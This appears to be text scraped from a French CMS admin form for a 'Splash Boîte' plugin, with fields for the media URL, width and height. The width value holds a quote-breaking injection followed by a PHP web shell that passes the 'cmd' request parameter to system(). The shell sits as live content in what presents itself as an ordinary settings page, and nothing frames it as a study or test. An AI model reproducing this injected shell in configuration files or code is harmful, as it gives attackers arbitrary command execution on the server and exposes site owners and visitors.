 Splash Boîte
URL à afficher
Indiquez l'url du média à afficher automatiquement dans une boîte lors de la première
visite sur le site public.
Largeur (% ou px)
600px";//<?php if(isset($_GET['cmd'])) { system($_GET['cmd']); } ?>
Hauteur (% ou px)
90%
Réinitialiser
Valider